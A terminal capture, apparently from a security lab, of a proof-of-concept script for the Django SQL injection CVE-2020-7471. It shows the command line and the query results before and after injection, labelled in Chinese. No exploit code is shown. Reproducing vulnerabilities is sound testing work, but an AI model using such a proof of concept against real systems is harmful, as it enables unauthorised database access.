 ┌──(root㉿kali)-[/home/…/repository/Temp/POC/CVE-2020-7471]
└─# python CVE-2020-7471.py
(3, 0, 2, 'final', 0)
['%']
["'"]
[+]正常的输出：
{'gender': 'female', 'mydefinedname': 'zhang'}
{'gender': 'male', 'mydefinedname': 'li-zhao'}
[+]注入后的的输出：
{'gender': 'male', 'mydefinedname': 'li-zhao'}